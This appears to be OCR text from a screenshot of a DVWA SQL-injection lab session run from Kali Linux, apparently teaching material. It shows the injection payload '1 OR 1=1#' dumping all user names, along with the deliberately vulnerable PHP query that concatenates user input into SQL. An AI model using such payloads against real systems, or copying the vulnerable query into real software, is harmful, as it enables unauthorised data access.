 Devices Help
1 2 3 4 12:24
Vulnerability: SQL Injectio × +
192.168.1.19/DVWA/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1#
First name: Bob
Surname: Smith
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Styles
:hov .cls +
element { inline
}
Inherited from select
input, main.css:32
textarea,
select {
font: 100%
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
case MYSQL:
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) .
Right Ctrl